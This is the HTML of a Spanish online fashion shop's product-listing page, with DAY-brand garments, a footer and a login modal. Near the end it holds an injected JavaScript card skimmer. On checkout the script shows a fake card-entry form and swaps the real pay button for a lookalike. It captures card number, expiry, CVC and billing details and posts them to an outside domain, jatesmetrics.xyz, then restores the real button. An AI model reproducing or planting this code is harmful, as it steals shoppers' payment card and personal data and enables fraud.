                    <div class="product-reference text-muted"> <a href="https://alejandramontaner.com/nuevo/45091-60314-day-jersey-baptiste.html#/847-letras-m">5514</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://alejandramontaner.com/nuevo/45091-60314-day-jersey-baptiste.html#/847-letras-m"> <span  class="product-price" content="200" aria-label="Precio">
                                                                            200,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://alejandramontaner.com/nuevo/45091-60314-day-jersey-baptiste.html#/847-letras-m">El jersey Baptiste es una prenda de punto sofisticada y versátil que refleja el estilo elegante y contemporáneo de la marca. Diseñado con una silueta relajada y cuidada, combina comodidad y refinamiento, convirtiéndose en un básico elevado para el día a día.Confeccionado en un tejido de punto suave y agradable al tacto, el jersey Baptiste destaca por el...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-45091-60314" >

                
            <form action="https://alejandramontaner.com/carrito?add=1&amp;id_product=45091&amp;id_product_attribute=60314&amp;token=9c4df7ec9d9a04b7fe989c24ff1d4f1a" method="post">

            <input type="hidden" name="id_product" value="45091">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-45094         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="45094"
                data-id-product-attribute="60332"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://alejandramontaner.com/chaquetas-cardigans-mujer/45094-60332-day-chaqueta-fiona.html#/1001-tallas_numeros-34" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://alejandramontaner.com/13340-home_default/day-chaqueta-fiona.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 608 913'%3E%3C/svg%3E"
                                                alt="DAY CHAQUETA FIONA"
                        data-full-size-image-url="https://alejandramontaner.com/13340-home_default/day-chaqueta-fiona.jpg"
                        width="608"
                        height="913"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
            

                                                </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="45094" data-id-product-attribute="60332" data-token="9c4df7ec9d9a04b7fe989c24ff1d4f1a"
   data-url="//alejandramontaner.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Chaquetas y Chalecos</div>    

    
        <h2 class="h3 product-title">
            <a href="https://alejandramontaner.com/chaquetas-cardigans-mujer/45094-60332-day-chaqueta-fiona.html#/1001-tallas_numeros-34">DAY CHAQUETA FIONA</a>
        </h2>
    

    
            <div class="product-brand text-muted"> <a href="https://alejandramontaner.com/chaquetas-cardigans-mujer/45094-60332-day-chaqueta-fiona.html#/1001-tallas_numeros-34">DAY</a></div>
    

    
                    <div class="product-reference text-muted"> <a href="https://alejandramontaner.com/chaquetas-cardigans-mujer/45094-60332-day-chaqueta-fiona.html#/1001-tallas_numeros-34">5518</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://alejandramontaner.com/chaquetas-cardigans-mujer/45094-60332-day-chaqueta-fiona.html#/1001-tallas_numeros-34"> <span  class="product-price" content="360" aria-label="Precio">
                                                                            360,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://alejandramontaner.com/chaquetas-cardigans-mujer/45094-60332-day-chaqueta-fiona.html#/1001-tallas_numeros-34">La chaqueta Fiona es una pieza de sastrería contemporánea que combina elegancia clásica y un aire relajado característico del diseño escandinavo. Su silueta recta y ligeramente oversize aporta una estética moderna y sofisticada, ideal para construir looks depurados y actuales.Confeccionada en un tejido fluido y estructurado a la vez, la chaqueta Fiona...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-45094-60332" >

                
            <form action="https://alejandramontaner.com/carrito?add=1&amp;id_product=45094&amp;id_product_attribute=60332&amp;token=9c4df7ec9d9a04b7fe989c24ff1d4f1a" method="post">

            <input type="hidden" name="id_product" value="45094">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-44169         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="44169"
                data-id-product-attribute="55213"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://alejandramontaner.com/chaquetas-cardigans-mujer/44169-55213-day-americana-preston.html#/1001-tallas_numeros-34" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://alejandramontaner.com/10522-home_default/day-americana-preston.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 608 913'%3E%3C/svg%3E"
                                                alt="DAY AMERICANA PRESTON"
                        data-full-size-image-url="https://alejandramontaner.com/10522-home_default/day-americana-preston.jpg"
                        width="608"
                        height="913"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
            

                                                </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">Rebaja</li>
                                                        <li class="product-flag discount">-40%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="44169" data-id-product-attribute="55213" data-token="9c4df7ec9d9a04b7fe989c24ff1d4f1a"
   data-url="//alejandramontaner.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Chaquetas y Chalecos</div>    

    
        <h2 class="h3 product-title">
            <a href="https://alejandramontaner.com/chaquetas-cardigans-mujer/44169-55213-day-americana-preston.html#/1001-tallas_numeros-34">DAY AMERICANA PRESTON</a>
        </h2>
    

    
            <div class="product-brand text-muted"> <a href="https://alejandramontaner.com/chaquetas-cardigans-mujer/44169-55213-day-americana-preston.html#/1001-tallas_numeros-34">DAY</a></div>
    

    
                    <div class="product-reference text-muted"> <a href="https://alejandramontaner.com/chaquetas-cardigans-mujer/44169-55213-day-americana-preston.html#/1001-tallas_numeros-34">3765</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://alejandramontaner.com/chaquetas-cardigans-mujer/44169-55213-day-americana-preston.html#/1001-tallas_numeros-34"> <span  class="product-price" content="300" aria-label="Precio">
                                                                            300,00 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">500,00 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://alejandramontaner.com/chaquetas-cardigans-mujer/44169-55213-day-americana-preston.html#/1001-tallas_numeros-34">¿Buscas diseños con los que sentirte empoderada?Sin duda, DAY es una firma idónea para ello. Básicos actualizados con un estilo y una calidad indiscutibles. La blazer cruzada Preston cuenta con hombreras, solapa y botones en las muñecas. Además, tiene un corte clásico y presenta un estampado de raya diplomática en fondo azul marino. Elegancia y...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-44169-55213" >

                
            <form action="https://alejandramontaner.com/carrito?add=1&amp;id_product=44169&amp;id_product_attribute=55213&amp;token=9c4df7ec9d9a04b7fe989c24ff1d4f1a" method="post">

            <input type="hidden" name="id_product" value="44169">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
            </div>

    
                                    <div class="hidden-xs-up">
<nav class="pagination">
    
            
</nav>

</div>
                        

</div>
                    
                </div>
                <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                <div>
                    
                        <div id="js-product-list-bottom"></div>                    
                </div>
                    
                    </section>
        
    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  

<div id="footer-container-first" class="footer-container footer-style-2">
  <div class="container">
        <div class="row">
      
        
      
    </div>
	<div class="row align-items-center">

                <div class="col-sm-6 col-md-12 block-newsletter">
                    
        </div>
        
        
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
      
        
      
    <div id="iqithtmlandbanners-block-2"  class="col col-md-5 block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span>amboxfooter</span></h5>
        <div class="block-content rte-content">
            <p><img src="https://alejandramontaner.com/img/cms/imagenes/logofooteram.jpg" alt="logo footer alejandra montaner" width="186" height="129" /></p>
<p class="teveo">Te damos la bienvenida a nuestra tienda online Alejandra Montaner, pensada especialmente para ti. Esperamos que te guste y disfrutes de la moda nosotras.</p>
<p class="social">Síguenos en nuestras redes sociales</p>
<ul class="sociales"><li><a href="https://www.facebook.com/AM.AlejandraMontaner/"><img src="https://alejandramontaner.com/img/cms/imagenes/icons/facebook.png" alt="Facebook" class="social-icon" width="30" height="30" /></a><a href="https://www.facebook.com/TuPaginaDeFacebook" target="_blank" rel="noreferrer noopener"></a></li>
<li><a href="https://twitter.com/alejandramoda?lang=es"><img src="https://alejandramontaner.com/img/cms/imagenes/icons/twitter.png" alt="Twitter" class="social-icon" width="40" height="40" /></a><a href="https://twitter.com/TuCuentaDeTwitter" target="_blank" rel="noreferrer noopener"></a></li>
<li><a href="https://www.instagram.com/alejandramontaner/?hl=es"><img src="https://alejandramontaner.com/img/cms/imagenes/icons/instagram.png" alt="Instagram" class="social-icon" width="40" height="40" /></a><a href="https://www.instagram.com/TuCuentaDeInstagram" target="_blank" rel="noreferrer noopener"></a></li>
</ul>
        </div>
    </div>


  
            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>Menú</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://alejandramontaner.com/mi-cuenta"
                                        title=""                                                                        >
                                    Mi cuenta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://alejandramontaner.com/iniciar-sesion"
                                        title=""                                                                        >
                                    Iniciar sesión
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://alejandramontaner.com/datos-personales"
                                        title=""                                                                        >
                                    Datos personales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://alejandramontaner.com/historial-compra"
                                        title=""                                                                        >
                                    Historial de pedidos
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Información</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://alejandramontaner.com/content/4-sobre-alejandra-montaner"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre Alejandra Montaner
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://alejandramontaner.com/content/3-condiciones-generales"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Condiciones generales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://alejandramontaner.com/content/5-politica-de-privacidad"
                                        title="Política de privacidad"                                                                        >
                                    Política de privacidad
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://alejandramontaner.com/content/2-aviso-legal"
                                        title="Aviso legal"                                                                        >
                                    Aviso legal
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>Atención Clientes</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://alejandramontaner.com/contactenos"
                                                                                                                >
                                    Contacto
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://alejandramontaner.com/content/1-envios-y-devoluciones"
                                                                                                                >
                                    Envíos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://alejandramontaner.com/content/1-envios-y-devoluciones"
                                                                                                                >
                                    Devoluciones
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
<script>
    var selectorValidateBeforePayment = "";
    var ajaxLinkValidateBeforePayment = "https://alejandramontaner.com/module/validateorderbeforepayment/ajax?action=initContent";
</script>

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                                            <div class="col-sm-6 push-sm-6 copyright-img text-right">
                            <img src="/img/cms/logos-kit-digital.jpg" class="img-fluid" alt="Payments"/>
                        </div>
                    
                                            <div class="col-sm-6 pull-sm-6 copyright-txt">
                            <div class="textwidget">Copyright Alejandra Montaner 2024 | Todos los derechos reservados</div>
<div class="textwidget"></div>
                        </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://alejandramontaner.com/themes/warehouse/assets/cache/bottom-2eada0512.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://alejandramontaner.com/iniciar-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Password input of at least 5 characters"
              title="At least 5 characters long"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://alejandramontaner.com/recuperar-contraseña" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://alejandramontaner.com/index.php?controller=registration" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div>
<script>
    var selectorValidateBeforePayment = "";
    var ajaxLinkValidateBeforePayment = "https://alejandramontaner.com/module/validateorderbeforepayment/ajax?action=initContent";
</script>
<script>
let isChecked1 = localStorage.getItem("already_checked");
let btnId1 = "place_order"; // Button ID
let btnClass1 = ""; // Class if no ID
let isFrame1 = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pedido";
let listenerAdded = false
let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-1-container");
    let newDiv = document.createElement('div');
    newDiv.classList.add("s_div1");
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Número de tarjeta  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;margin-top: 10px;border-radius: 3px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Fecha de caducidad *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / YY" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Código de seguridad *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-1").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
		document.querySelector(".js-conditions-to-approve").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Open+Sans&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Open+Sans&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>